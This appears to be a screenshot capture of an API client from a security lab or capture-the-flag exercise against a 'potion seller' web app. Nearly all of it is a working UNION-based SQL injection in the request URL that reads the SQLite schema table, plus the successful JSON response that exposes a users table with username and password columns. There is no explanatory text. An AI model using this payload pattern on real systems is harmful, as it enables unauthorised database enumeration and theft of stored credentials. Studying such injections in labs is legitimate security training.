 GET
https://potionseller2.secu-web.blackfoot.dev/potions/NULL) UNION SELECT name, sql, NULL, NULL, NULL, NULL FROM
sqlite_master LIMIT 1 OFFSET 2--
Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION Bulk Edit
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 29 ms Size: 486 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "potion": {
3 "id": "users",
4 "name": "CREATE TABLE users(id INT PRIMARY KEY, username TEXT NOT NULL, password TEXT NOT NULL)",
5 "description": null,
6 "price": null,
7 "img": null,
8 "longdescription": null
9 }
10 }